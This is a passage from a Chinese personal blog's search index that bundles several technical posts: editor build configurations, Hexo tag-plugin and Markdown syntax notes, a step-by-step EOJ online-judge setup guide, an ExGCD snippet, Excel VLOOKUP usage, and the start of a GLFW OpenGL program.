class="string">&quot;E:\\MinGW\\bin\\gdb.exe&quot;</span>, <span class="comment">// miDebugger的路径，注意这里要与MinGw的路径对应</span></span><br><span class="line">			<span class="attr">&quot;preLaunchTask&quot;</span>: <span class="string">&quot;g++&quot;</span>, <span class="comment">// 调试会话开始前执行的任务，一般为编译程序，c++为g++, c为gcc</span></span><br><span class="line">			<span class="attr">&quot;setupCommands&quot;</span>:</span><br><span class="line">			[</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="attr">&quot;description&quot;</span>: <span class="string">&quot;Enable pretty-printing for gdb&quot;</span>,</span><br><span class="line">					<span class="attr">&quot;text&quot;</span>: <span class="string">&quot;-enable-pretty-printing&quot;</span>,</span><br><span class="line">					<span class="attr">&quot;ignoreFailures&quot;</span>: <span class="literal">true</span></span><br><span class="line">				&#125;</span><br><span class="line">			]</span><br><span class="line">		&#125;</span><br><span class="line">	]</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure><br><code>tasks.json</code><br><figure class="highlight json"><table><tr><td class="code"><pre><span class="line">&#123;</span><br><span class="line">	<span class="attr">&quot;version&quot;</span>: <span class="string">&quot;2.0.0&quot;</span>,</span><br><span class="line">	<span class="attr">&quot;command&quot;</span>: <span class="string">&quot;g++&quot;</span>,</span><br><span class="line">	<span class="attr">&quot;args&quot;</span>: [<span class="string">&quot;-g&quot;</span>,<span class="string">&quot;$&#123;file&#125;&quot;</span>,<span class="string">&quot;-o&quot;</span>,<span class="string">&quot;$&#123;fileBasenameNoExtension&#125;.exe&quot;</span>],	<span class="comment">// 编译命令参数</span></span><br><span class="line">	<span class="attr">&quot;problemMatcher&quot;</span>: &#123;</span><br><span class="line">		<span class="attr">&quot;owner&quot;</span>: <span class="string">&quot;cpp&quot;</span>,</span><br><span class="line">		<span class="attr">&quot;fileLocation&quot;</span>: [<span class="string">&quot;relative&quot;</span>, <span class="string">&quot;$&#123;workspaceRoot&#125;&quot;</span>],</span><br><span class="line">		<span class="attr">&quot;pattern&quot;</span>: &#123;</span><br><span class="line">			<span class="attr">&quot;regexp&quot;</span>: <span class="string">&quot;^(.*):(\\d+):(\\d+):\\s+(warning|error):\\s+(.*)$&quot;</span>,</span><br><span class="line">			<span class="attr">&quot;file&quot;</span>: <span class="number">1</span>,</span><br><span class="line">			<span class="attr">&quot;line&quot;</span>: <span class="number">2</span>,</span><br><span class="line">			<span class="attr">&quot;column&quot;</span>: <span class="number">3</span>,</span><br><span class="line">			<span class="attr">&quot;severity&quot;</span>: <span class="number">4</span>,</span><br><span class="line">			<span class="attr">&quot;message&quot;</span>: <span class="number">5</span></span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<h1 id="Sublime"><a href="#Sublime" class="headerlink" title="Sublime"></a>Sublime</h1><figure class="highlight json"><figcaption><span><code>G++.sublime-build</code></span></figcaption><table><tr><td class="code"><pre><span class="line">&#123; </span><br><span class="line">    <span class="attr">&quot;cmd&quot;</span>: [<span class="string">&quot;g++&quot;</span>, <span class="string">&quot;$&#123;file&#125;&quot;</span>, <span class="string">&quot;-std=c++11&quot;</span>, <span class="string">&quot;-o&quot;</span>, <span class="string">&quot;$&#123;file_path&#125;\\\\$&#123;file_base_name&#125;&quot;</span>, <span class="string">&quot;&amp;&quot;</span>, <span class="string">&quot;start&quot;</span>, <span class="string">&quot;cmd&quot;</span>, <span class="string">&quot;/c&quot;</span>, <span class="string">&quot;$&#123;file_path&#125;\\\\$&#123;file_base_name&#125; &amp; echo. &amp; pause&quot;</span>],</span><br><span class="line">    <span class="attr">&quot;file_regex&quot;</span>: <span class="string">&quot;^(..[^:]*):([0-9]+):?([0-9]+)?:? (.*)$&quot;</span>, <span class="attr">&quot;working_dir&quot;</span>: <span class="string">&quot;$&#123;file_path&#125;&quot;</span>,</span><br><span class="line">    <span class="attr">&quot;selector&quot;</span>: <span class="string">&quot;source.c, source.c++&quot;</span>, <span class="attr">&quot;shell&quot;</span>: <span class="literal">true</span>,</span><br><span class="line">    <span class="attr">&quot;encoding&quot;</span>:<span class="string">&quot;cp936&quot;</span>, </span><br><span class="line">    <span class="attr">&quot;variants&quot;</span>:</span><br><span class="line">    [</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="attr">&quot;name&quot;</span> : <span class="string">&quot;Build Only&quot;</span>,</span><br><span class="line">            <span class="attr">&quot;cmd&quot;</span>:[<span class="string">&quot;g++&quot;</span>, <span class="string">&quot;$&#123;file&#125;&quot;</span>, <span class="string">&quot;-std=c++11&quot;</span>, <span class="string">&quot;-o&quot;</span>, <span class="string">&quot;$&#123;file_path&#125;\\\\$&#123;file_base_name&#125;&quot;</span>]</span><br><span class="line">        &#125;,</span><br><span class="line">        &#123;</span><br><span class="line">            <span class="attr">&quot;name&quot;</span> : <span class="string">&quot;Run Only&quot;</span>,</span><br><span class="line">            <span class="attr">&quot;cmd&quot;</span> : [<span class="string">&quot;start&quot;</span>, <span class="string">&quot;cmd&quot;</span>, <span class="string">&quot;/c&quot;</span>, <span class="string">&quot;$&#123;file_path&#125;\\\\$&#123;file_base_name&#125; &amp; echo. &amp; pause&quot;</span>]</span><br><span class="line">        &#125;</span><br><span class="line">    ]</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>资料</category>
      </categories>
      <tags>
        <tag>Notepad</tag>
        <tag>VIM</tag>
        <tag>VScode</tag>
        <tag>Sublime</tag>
      </tags>
  </entry>
  <entry>
    <title>文档 | HEXO</title>
    <url>/post/ffbd0586/</url>
    <content><![CDATA[<h1 id="引用"><a href="#引用" class="headerlink" title="引用"></a>引用</h1><p>标签插件和 <code>Front-matter</code> 中的标签不同，它们是用于在文章中快速插入特定内容的插件。<br><a id="more"></a></p>
<h2 id="引用块"><a href="#引用块" class="headerlink" title="引用块"></a>引用块</h2><p>在文章中插入引言，可包含作者、来源和标题。<br><strong>别号：</strong> quote</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% blockquote [author[, source]] [link] [source_link_title] %&#125;</span><br><span class="line">content</span><br><span class="line">&#123;% endblockquote %&#125;</span><br></pre></td></tr></table></figure>
<h3 id="样例"><a href="#样例" class="headerlink" title="样例"></a>样例</h3><p><strong>没有提供参数，则只输出普通的 blockquote</strong></p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% blockquote %&#125;</span><br><span class="line">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque hendrerit lacus ut purus iaculis feugiat. Sed nec tempor elit, quis aliquam neque. Curabitur sed diam eget dolor fermentum semper at eu lorem.</span><br><span class="line">&#123;% endblockquote %&#125;</span><br></pre></td></tr></table></figure>
<blockquote><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque hendrerit lacus ut purus iaculis feugiat. Sed nec tempor elit, quis aliquam neque. Curabitur sed diam eget dolor fermentum semper at eu lorem.</p>
</blockquote>
<p><strong>引用书上的句子</strong></p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% blockquote David Levithan, Wide Awake %&#125;</span><br><span class="line">Do not just seek happiness for yourself. Seek happiness for all. Through kindness. Through mercy.</span><br><span class="line">&#123;% endblockquote %&#125;</span><br></pre></td></tr></table></figure>
<blockquote><p>Do not just seek happiness for yourself. Seek happiness for all. Through kindness. Through mercy.</p>
<footer><strong>David Levithan</strong><cite>Wide Awake</cite></footer></blockquote>
<p><strong>引用 Twitter</strong></p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% blockquote @DevDocs https:&#x2F;&#x2F;twitter.com&#x2F;devdocs&#x2F;status&#x2F;356095192085962752 %&#125;</span><br><span class="line">NEW: DevDocs now comes with syntax highlighting. http:&#x2F;&#x2F;devdocs.io</span><br><span class="line">&#123;% endblockquote %&#125;</span><br></pre></td></tr></table></figure>
<blockquote><p>NEW: DevDocs now comes with syntax highlighting. <a href="http://devdocs.io">http://devdocs.io</a></p>
<footer><strong>@DevDocs</strong><cite><a href="https://twitter.com/devdocs/status/356095192085962752">twitter.com/devdocs/status/356095192085962752</a></cite></footer></blockquote>
<p><strong>引用网络上的文章</strong></p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% blockquote Seth Godin http:&#x2F;&#x2F;sethgodin.typepad.com&#x2F;seths_blog&#x2F;2009&#x2F;07&#x2F;welcome-to-island-marketing.html Welcome to Island Marketing %&#125;</span><br><span class="line">Every interaction is both precious and an opportunity to delight.</span><br><span class="line">&#123;% endblockquote %&#125;</span><br></pre></td></tr></table></figure>
<blockquote><p>Every interaction is both precious and an opportunity to delight.</p>
<footer><strong>Seth Godin</strong><cite><a href="http://sethgodin.typepad.com/seths_blog/2009/07/welcome-to-island-marketing.html">Welcome to Island Marketing</a></cite></footer></blockquote>
<h2 id="代码块"><a href="#代码块" class="headerlink" title="代码块"></a>代码块</h2><p>在文章中插入代码。</p>
<p><strong>别名：</strong> code</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% codeblock [title] [lang:language] [url] [link text] %&#125;</span><br><span class="line">code snippet</span><br><span class="line">&#123;% endcodeblock %&#125;</span><br></pre></td></tr></table></figure>
<h3 id="样例-1"><a href="#样例-1" class="headerlink" title="样例"></a>样例</h3><p><strong>普通的代码块</strong></p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% codeblock %&#125;</span><br><span class="line">alert(&#39;Hello World!&#39;);</span><br><span class="line">&#123;% endcodeblock %&#125;</span><br></pre></td></tr></table></figure>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">alert(&#39;Hello World!&#39;);</span><br></pre></td></tr></table></figure>
<p><strong>指定语言</strong></p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% codeblock lang:objc %&#125;</span><br><span class="line">[rectangle setX: 10 y: 10 width: 20 height: 20];</span><br><span class="line">&#123;% endcodeblock %&#125;</span><br></pre></td></tr></table></figure>
<figure class="highlight objc"><table><tr><td class="code"><pre><span class="line">[rectangle setX: <span class="number">10</span> y: <span class="number">10</span> width: <span class="number">20</span> height: <span class="number">20</span>];</span><br></pre></td></tr></table></figure>
<p><strong>附加说明</strong></p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% codeblock Array.map %&#125;</span><br><span class="line">array.map(callback[, thisArg])</span><br><span class="line">&#123;% endcodeblock %&#125;</span><br></pre></td></tr></table></figure>
<figure class="highlight plain"><figcaption><span>Array.map</span></figcaption><table><tr><td class="code"><pre><span class="line">array.map(callback[, thisArg])</span><br></pre></td></tr></table></figure>
<p><strong>附加说明和网址</strong></p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% codeblock _.compact http:&#x2F;&#x2F;underscorejs.org&#x2F;#compact Underscore.js %&#125;</span><br><span class="line">_.compact([0, 1, false, 2, &#39;&#39;, 3]);</span><br><span class="line">&#x3D;&gt; [1, 2, 3]</span><br><span class="line">&#123;% endcodeblock %&#125;</span><br></pre></td></tr></table></figure>
<figure class="highlight plain"><figcaption><span>_.compact</span><a href="http://underscorejs.org/#compact">Underscore.js</a></figcaption><table><tr><td class="code"><pre><span class="line">_.compact([0, 1, false, 2, &#39;&#39;, 3]);</span><br><span class="line">&#x3D;&gt; [1, 2, 3]</span><br></pre></td></tr></table></figure>
<h2 id="反引号代码块"><a href="#反引号代码块" class="headerlink" title="反引号代码块"></a>反引号代码块</h2><p>另一种形式的代码块，不同的是它使用三个反引号来包裹。</p>

&#96`` [language] [title] [url] [link text]
code snippet
&#96;``

<h2 id="Pull-Quote"><a href="#Pull-Quote" class="headerlink" title="Pull Quote"></a>Pull Quote</h2><p>在文章中插入 Pull quote。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% pullquote [class] %&#125;</span><br><span class="line">content</span><br><span class="line">&#123;% endpullquote %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="jsFiddle"><a href="#jsFiddle" class="headerlink" title="jsFiddle"></a>jsFiddle</h2><p>在文章中嵌入 jsFiddle。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% jsfiddle shorttag [tabs] [skin] [width] [height] %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="Gist"><a href="#Gist" class="headerlink" title="Gist"></a>Gist</h2><p>在文章中嵌入 Gist。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% gist gist_id [filename] %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="iframe"><a href="#iframe" class="headerlink" title="iframe"></a>iframe</h2><p>在文章中插入 iframe。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% iframe url [width] [height] %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="Image"><a href="#Image" class="headerlink" title="Image"></a>Image</h2><p>在文章中插入指定大小的图片。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% img [class names] &#x2F;path&#x2F;to&#x2F;image [width] [height] [title text [alt text]] %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="Link"><a href="#Link" class="headerlink" title="Link"></a>Link</h2><p>在文章中插入链接，并自动给外部链接添加 <code>target=&quot;_blank&quot;</code> 属性。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% link text url [external] [title] %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="Include-Code"><a href="#Include-Code" class="headerlink" title="Include Code"></a>Include Code</h2><p>插入 <code>source</code> 文件夹内的代码文件。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% include_code [title] [lang:language] path&#x2F;to&#x2F;file %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="Youtube"><a href="#Youtube" class="headerlink" title="Youtube"></a>Youtube</h2><p>在文章中插入 Youtube 视频。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% youtube video_id %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="Vimeo"><a href="#Vimeo" class="headerlink" title="Vimeo"></a>Vimeo</h2><p>在文章中插入 Vimeo 视频。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% vimeo video_id %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="引用文章"><a href="#引用文章" class="headerlink" title="引用文章"></a>引用文章</h2><p>引用其他文章的链接。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% post_path slug %&#125;</span><br><span class="line">&#123;% post_link slug [title] %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="引用资源"><a href="#引用资源" class="headerlink" title="引用资源"></a>引用资源</h2><p>引用文章的资源。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% asset_path slug %&#125;</span><br><span class="line">&#123;% asset_img slug [title] %&#125;</span><br><span class="line">&#123;% asset_link slug [title] %&#125;</span><br></pre></td></tr></table></figure>
<h2 id="Raw"><a href="#Raw" class="headerlink" title="Raw"></a>Raw</h2><p>如果您想在文章中插入 Swig 标签，可以尝试使用 Raw 标签，以免发生解析异常。</p>
<figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#123;% raw %&#125;</span><br><span class="line">content</span><br><span class="line">&#123;% endraw %&#125;</span><br></pre></td></tr></table></figure>
<h1 id="语法"><a href="#语法" class="headerlink" title="语法"></a>语法</h1><h2 id="标题"><a href="#标题" class="headerlink" title="标题"></a>标题</h2><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line"># 这是一级标题</span><br><span class="line">## 这是二级标题</span><br><span class="line">### 这是三级标题</span><br><span class="line">#### 这是四级标题</span><br><span class="line">##### 这是五级标题</span><br><span class="line">###### 这是六级标题</span><br></pre></td></tr></table></figure>
<h2 id="字体"><a href="#字体" class="headerlink" title="字体"></a>字体</h2><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">*这是倾斜的文字*</span><br><span class="line">**这是加粗的文字**</span><br><span class="line">***这是斜体加粗的文字***</span><br><span class="line">~~这是加删除线的文字~~</span><br></pre></td></tr></table></figure>
<h2 id="引用-1"><a href="#引用-1" class="headerlink" title="引用"></a>引用</h2><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&gt;这是引用的内容</span><br><span class="line">&gt;&gt;这是引用的内容</span><br><span class="line">&gt;&gt;&gt;这是引用的内容</span><br><span class="line">&gt;&gt;&gt;&gt;这是引用的内容</span><br><span class="line">......</span><br></pre></td></tr></table></figure>
<h2 id="分割线"><a href="#分割线" class="headerlink" title="分割线"></a>分割线</h2><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">---</span><br><span class="line">----</span><br><span class="line">***</span><br><span class="line">*****</span><br><span class="line">然而没什么卵用，效果都一样。</span><br></pre></td></tr></table></figure>
<h2 id="图片"><a href="#图片" class="headerlink" title="图片"></a>图片</h2><p>语法：<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">![图片ALT](图片URL &quot;图片title&quot;)</span><br><span class="line">图片alt就是显示在图片下面的文字，相当于对图片内容的解释。</span><br><span class="line">图片title是图片的标题，当鼠标移到图片上时显示的内容,可不填。</span><br></pre></td></tr></table></figure><br>效果：<br><img data-src="https://s.gravatar.com/avatar/4756cb352ec7f58884fdc0c219ea00dc?s=80" alt="示例图片" title="亦往沧劫"></p>
<h2 id="超链接"><a href="#超链接" class="headerlink" title="超链接"></a>超链接</h2><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">[显示名称](超链接URL &quot;超链接title&quot;)</span><br><span class="line">title可不加。</span><br></pre></td></tr></table></figure>
<h2 id="列表"><a href="#列表" class="headerlink" title="列表"></a>列表</h2><p>示例:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">- 无序列表</span><br><span class="line">   1.有序列表</span><br><span class="line">   2.有序列表</span><br><span class="line">- 无序列表</span><br><span class="line">   1.有序列表</span><br><span class="line">   2.有序列表</span><br></pre></td></tr></table></figure><br>效果:</p>
<ul>
<li>无序列表<br> 1.有序列表<br> 2.有序列表</li>
<li>无序列表<br> 1.有序列表<br> 2.有序列表</li>
</ul>
<h2 id="表格"><a href="#表格" class="headerlink" title="表格"></a>表格</h2><p>示例:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">表头|表头|表头</span><br><span class="line">---|:--:|---:</span><br><span class="line">内容|内容|内容</span><br><span class="line">内容|内容|内容</span><br><span class="line"></span><br><span class="line">第二行分割表头和内容。</span><br><span class="line">- 有一个就行，为了对齐，多加了几个</span><br><span class="line">文字默认居左</span><br><span class="line">-两边加：表示文字居中</span><br><span class="line">-右边加：表示文字居右</span><br><span class="line">注：原生的语法两边都要用 | 包起来。此处省略!</span><br></pre></td></tr></table></figure><br>效果:</p>
<div class="table-container">
<table>
<thead>
<tr>
<th>表头</th>
<th style="text-align:center">表头</th>
<th style="text-align:right">表头</th>
</tr>
</thead>
<tbody>
<tr>
<td>内容</td>
<td style="text-align:center">内容</td>
<td style="text-align:right">内容</td>
</tr>
<tr>
<td>内容</td>
<td style="text-align:center">内容</td>
<td style="text-align:right">内容</td>
</tr>
</tbody>
</table>
</div>
]]></content>
      <categories>
        <category>Web</category>
        <category>博客</category>
      </categories>
      <tags>
        <tag>Hexo</tag>
      </tags>
  </entry>
  <entry>
    <title>EOJ 搭建教程</title>
    <url>/post/f29422fd/</url>
    <content><![CDATA[<h1 id="EOJ"><a href="#EOJ" class="headerlink" title="EOJ"></a>EOJ</h1><h2 id="克隆EOJ"><a href="#克隆EOJ" class="headerlink" title="克隆EOJ"></a>克隆EOJ</h2><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">git <span class="built_in">clone</span> https://github.com/ultmaster/eoj3.git</span><br><span class="line"><span class="built_in">cd</span> eoj3</span><br></pre></td></tr></table></figure>
<p>然后执行<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sh install.sh</span><br></pre></td></tr></table></figure></p>
<h2 id="安装依赖"><a href="#安装依赖" class="headerlink" title="安装依赖"></a>安装依赖</h2><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">pip3 install -r requirements.txt</span><br></pre></td></tr></table></figure>
<p>如果出现以下情况<br><code>Command &quot;python setup.py egg_info&quot; failed with error code 1 in /tmp/pip-build-twvou5gt/msqlclient/</code><br>执行以下命令<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo apt-get install libmysqld-dev</span><br></pre></td></tr></table></figure><br><a id="more"></a></p>
<h2 id="安装npm"><a href="#安装npm" class="headerlink" title="安装npm"></a>安装npm</h2><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo apt-get install npm</span><br><span class="line"><span class="built_in">cd</span> static</span><br><span class="line">npm install</span><br><span class="line"><span class="built_in">cd</span> ..</span><br></pre></td></tr></table></figure>
<h2 id="创建超级用户"><a href="#创建超级用户" class="headerlink" title="创建超级用户"></a>创建超级用户</h2><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">pip install django</span><br><span class="line">python3 manage.py createsuperuser</span><br></pre></td></tr></table></figure>
<h2 id="迁移"><a href="#迁移" class="headerlink" title="迁移"></a>迁移</h2><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">python3 manage.py collectstatic</span><br><span class="line">python3 manage.py makemigrations</span><br><span class="line">python3 manage.py migrate</span><br></pre></td></tr></table></figure>
<h2 id="运行前端"><a href="#运行前端" class="headerlink" title="运行前端"></a>运行前端</h2><p>运行前先安装一下<code>redis-server</code>。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo apt-get install redis-server</span><br></pre></td></tr></table></figure><br>此时，可以运行server了。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">python3 manage.py runserver 0.0.0.0:80</span><br></pre></td></tr></table></figure><br>此时访问前端，发现页面布局有问题，是因为缺少一个 css 文件，执行下面命令即可。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">wget --no-check-certificate -P ./static/css https://acm.ecnu.edu.cn/static/css/app.min.css</span><br></pre></td></tr></table></figure></p>
<h1 id="Ejudge"><a href="#Ejudge" class="headerlink" title="Ejudge"></a>Ejudge</h1><h2 id="克隆Ejudge"><a href="#克隆Ejudge" class="headerlink" title="克隆Ejudge"></a>克隆Ejudge</h2><p>随便找个目录，进行以下操作。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">git <span class="built_in">clone</span> https://github.com/ultmaster/ejudge.git</span><br></pre></td></tr></table></figure></p>
<h2 id="初始化"><a href="#初始化" class="headerlink" title="初始化"></a>初始化</h2><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line"><span class="built_in">cd</span> ejudge</span><br><span class="line">sh init.sh</span><br></pre></td></tr></table></figure>
<h2 id="安装docker"><a href="#安装docker" class="headerlink" title="安装docker"></a>安装docker</h2><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo apt-get install -y docker.io</span><br><span class="line">sudo apt-get install systemctl</span><br><span class="line">systemctl start docker</span><br><span class="line">systemctl <span class="built_in">enable</span> docker</span><br></pre></td></tr></table></figure>
<h2 id="搭建镜像"><a href="#搭建镜像" class="headerlink" title="搭建镜像"></a>搭建镜像</h2><p>修改<code>ejudge/run/defaultspj/LANG</code>,将<code>LANG</code>文件的回车去掉。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo docker build .</span><br></pre></td></tr></table></figure></p>
<h2 id="运行容器"><a href="#运行容器" class="headerlink" title="运行容器"></a>运行容器</h2><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo docker run -d -p 5000:5000 -v /path/to/your/run/:/ejudge/run &lt;imageName&gt;</span><br></pre></td></tr></table></figure>
<p><code>/path/to/your/run/:/ejudge/run</code>要修改成自己的<code>ejudge/run</code>的路径。</p>
<p><imageName>可以运行<code>docker images</code>进行查看，也可以是<code>&lt;image ID&gt;</code>。<br>此时登录EOJ，进入后台-&gt;Servers，点击Add Server。<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">名字: 随便</span><br><span class="line">IP：Address: 127.0.0.1</span><br><span class="line">端口号: 5000</span><br><span class="line">秘钥: naive</span><br></pre></td></tr></table></figure><br>点击确定，并把这个Server设为Enable。</p>
<h1 id="判题"><a href="#判题" class="headerlink" title="判题"></a>判题</h1><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">python3 manage.py runserver 0.0.0.0:80 &amp; python3 manage.py qcluster</span><br></pre></td></tr></table></figure>
<h1 id="其他"><a href="#其他" class="headerlink" title="其他"></a>其他</h1><p>发现非superuser查看题目显示<code>EOJ is closed</code>,此时打开<code>utils/site_settings.py</code>，找到<code>is_site_closed</code>函数,把<code>return True</code>改为<code>return False</code>即可。<br>发现一个问题,服务器重启后题目要重新发布，否则无法判题。</p>
<h1 id="后记"><a href="#后记" class="headerlink" title="后记"></a>后记</h1><p><strong>以上，EOJ搭建完毕，后续可能有一些其他的小问题，欢迎留言。</strong></p>
]]></content>
      <categories>
        <category>Web</category>
        <category>OJ</category>
      </categories>
      <tags>
        <tag>EOJ</tag>
      </tags>
  </entry>
  <entry>
    <title>ExGCD</title>
    <url>/post/278aaa5d/</url>
    <content><![CDATA[<h1 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h1><p>未完待续</p>
<h1 id="题目"><a href="#题目" class="headerlink" title="题目"></a>题目</h1><p>未完待续<br><a id="more"></a></p>
<h1 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h1><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="function">ll <span class="title">exgcd</span><span class="params">(ll a,ll b,ll &amp;x,ll &amp;y)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(b==<span class="number">0</span>)</span><br><span class="line">    &#123;</span><br><span class="line">        x=<span class="number">1</span>,y=<span class="number">0</span>;</span><br><span class="line">        <span class="keyword">return</span> a;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">    &#123;</span><br><span class="line">        ll res=exgcd(b,a%b,y,x);</span><br><span class="line">        y-=x*(a/b);</span><br><span class="line">        <span class="keyword">return</span> res;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>ExGCD</tag>
      </tags>
  </entry>
  <entry>
    <title>Excel函数用法</title>
    <url>/post/bd210d73/</url>
    <content><![CDATA[<h1 id="VLOOKUP"><a href="#VLOOKUP" class="headerlink" title="VLOOKUP"></a>VLOOKUP</h1><p><strong>用途</strong>：搜索表区域首列满足条件的元素，确定待检索单元格在区域中的行序号，再进一步返回选定单元格的值。默认情况下，表是以升序排序的。</p>
<p><strong>用法</strong>：</p>
<div class="table-container">
<table>
<thead>
<tr>
<th style="text-align:left">参数</th>
<th style="text-align:left">含义</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align:left">lookup_value</td>
<td style="text-align:left">搜索条件</td>
</tr>
<tr>
<td style="text-align:left">table_array</td>
<td style="text-align:left">搜索区域</td>
</tr>
<tr>
<td style="text-align:left">col_index_num</td>
<td style="text-align:left">待返回单元格在搜索区域中的列序号</td>
</tr>
<tr>
<td style="text-align:left">range_lookup</td>
<td style="text-align:left">匹配模式【可选】</td>
</tr>
</tbody>
</table>
</div>
<p><strong>示例</strong>：<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">&#x3D;VLOOKUP(A2,sheet1!$B2:$O50,3,FALSE)</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>软件</category>
        <category>Excel</category>
      </categories>
  </entry>
  <entry>
    <title>GLFW</title>
    <url>/post/d2be7e8/</url>
    <content><![CDATA[<figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;glad/glad.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;GLFW/glfw3.h&gt;</span></span></span><br><span class="line"></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span> <span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">framebuffer_size_callback</span><span class="params">(GLFWwindow* window, <span class="keyword">int</span> width, <span class="keyword">int</span> height)</span></span>;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">processInput</span><span class="params">(GLFWwindow* window)</span></span>;</span><br><span class="line"></span><br><span class="line"><span class="comment">// 设置</span></span><br><span class="line"><span class="keyword">const</span> <span class="keyword">unsigned</span> <span class="keyword">int</span> SCR_WIDTH = <span class="number">800</span>;</span><br><span class="line"><span class="keyword">const</span> <span class="keyword">unsigned</span> <span class="keyword">int</span> SCR_HEIGHT = <span class="number">600</span>;</span><br><span class="line"></span><br><span class="line"><span class="keyword">const</span> <span class="keyword">char</span>* vertexShaderSource = <span class="string">&quot;#version 460 core\n&quot;</span></span><br><span class="line"><span class="string">&quot;layout (location = 0) in vec3 aPos;\n&quot;</span></span><br><span class="line"><span class="string">&quot;void main()\n&quot;</span></span><br><span class="line"><span class="string">&quot;&#123;\n&quot;</span></span><br><span class="line"><span class="string">&quot;   gl_Position = vec4(aPos.x, aPos.y, aPos.z, 1.0);\n&quot;</span></span><br><span class="line"><span class="string">&quot;&#125;\0&quot;</span>;</span><br><span class="line"><span class="keyword">const</span> <span class="keyword">char</span>* fragmentShaderSource = <span class="string">&quot;#version 460 core\n&quot;</span></span><br><span class="line"><span class="string">&quot;out vec4 FragColor;\n&quot;</span></span><br><span class="line"><span class="string">&quot;void main()\n&quot;</span></span><br><span class="line"><span class="string">&quot;&#123;\n&quot;</span></span><br><span class="line"><span 